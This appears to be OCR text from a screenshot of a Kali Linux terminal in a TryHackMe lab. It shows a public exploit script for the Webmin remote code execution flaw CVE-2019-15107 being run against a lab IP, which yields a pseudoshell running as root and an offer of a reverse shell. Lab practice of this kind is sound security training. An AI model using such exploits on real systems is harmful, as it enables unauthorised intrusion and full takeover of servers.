 root@kali: /home/kali/Desktop/thm/wreath/CVE-2019-15107
File Actions Edit View Help
root@kali: /home/kali/Desktop/thm/wreath/CVE-2019-15107 × kali@kali: ~ ×
WARNING: You are using pip version 20.3.4; however, version 21.2.4 is available.
You should consider upgrading via the '/usr/bin/python3 -m pip install --upgrade pip' command.
┌──(root💀kali)-[/home/…/Desktop/thm/wreath/CVE-2019-15107]
└─# ls
CVE-2019-15107.py LICENSE README.md requirements.txt
┌──(root💀kali)-[/home/…/Desktop/thm/wreath/CVE-2019-15107]
└─# ./CVE-2019-15107.py
usage: CVE-2019-15107.py [-h] [-b BASEDIR] [-s] [-p PORT] [--accessible] [--force] target
CVE-2019-15107.py: error: the following arguments are required: target
┌──(root💀kali)-[/home/…/Desktop/thm/wreath/CVE-2019-15107]
└─# ./CVE-2019-15107.py 10.200.187.200 2 ⨯
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.187.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
#